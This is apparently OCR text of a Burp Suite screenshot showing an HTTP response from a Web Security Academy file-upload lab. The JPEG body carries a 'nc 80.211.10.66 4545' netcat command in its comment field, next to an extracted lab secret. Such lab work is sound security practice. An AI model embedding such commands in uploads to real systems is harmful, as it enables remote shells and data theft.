 Response from https://0a11006d046127ebc0420a8500b9008c.web-security-academy.net:44...
Forw... Drop Interc... Action Open... Comment this item
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Sun, 13 Nov 2022 23:22:42 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Content-Type: text/html; charset=UTF-8
6 Connection: close
7 Content-Length: 57700
8
9 ÿØÿà#JFIF
10 nc 80.211.10.66 4545;# ÿþQsecret
VOEqNC1SnDAL7MY0d9Y3u517KvUdTAs8 secretÿÛC
11
12
13
14
15
INSPECTOR